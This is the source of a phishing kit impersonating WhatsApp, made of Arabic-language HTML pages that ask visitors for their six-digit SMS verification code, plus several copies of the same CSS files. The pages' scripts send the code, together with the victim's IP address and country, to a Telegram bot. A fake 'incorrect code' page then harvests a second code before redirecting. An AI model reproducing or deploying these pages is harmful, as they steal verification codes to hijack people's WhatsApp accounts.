        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-2.png"></span></button>
                         
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-2.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-2.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                      
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="rsrc.php/v3/yB/r/_0dVljceIA5-2.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز تفعيل الإضافة المكون من ٦ أرقام <br>  الذي تلقيته من خلال رسالة نصية   الذي تلقيته من خلال رسالة نصية
</h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="sms" name="sms" placeholder="SMS Code">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
	<p style="text-align: center;"><a class="btn btn-default" id="resend-sms" href="#" style="font-style: italic; font-size:13px;font-weight:bold">إعادة إرسال مرة آخرى</a></p>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

<script>
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#sms").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "SMS Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country;

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "SMS_ERRUR.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="ajax/libs/jquery.mask/1.14.16/jquery.mask.min-2.js"></script>

        <script>
            $('#sms').mask('000000');
        </script>

</body>
</html>
</file>

<file: sms_errur.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-2-2.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-1-2.png">
  <script src="jquery-3.6.0.min-1-2.js"></script>
  <script src="bot_config-2-2.js"></script>

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-2-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-2-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-2-2.png"></span></button>
                            
							
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-2-2.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-2-2.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                       
									   
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="rsrc.php/v3/yB/r/_0dVljceIA5-2-2.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز تفعيل الإضافة المكون من ٦ أرقام <br>  الذي تلقيته من خلال رسالة نصية   الذي تلقيته من خلال رسالة نصية
</h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">	  
      <input style="border-color: #eb2020;background: #de060630; width: auto;" type="text" id="sms" name="sms" placeholder="SMS Code">
	  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; color: red;">الرمز غير صحيح</h4>
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
	
	<p style="text-align: center;"><a class="btn btn-default" id="resend-sms" href="#" style="font-style: italic; font-size:13px;font-weight:bold">إعادة إرسال مرة آخرى</a></p>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

<script>
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#sms").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "SMS Code ERRUR : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country;

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "Loadingo.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="ajax/libs/jquery.mask/1.14.16/jquery.mask.min-2-2.js"></script>

        <script>
            $('#sms').mask('000000');
        </script>

</body>
</html>
</file>
<file: ZEBI11/style-4.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-1.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-3.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-3-1.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-2.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-2-2.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
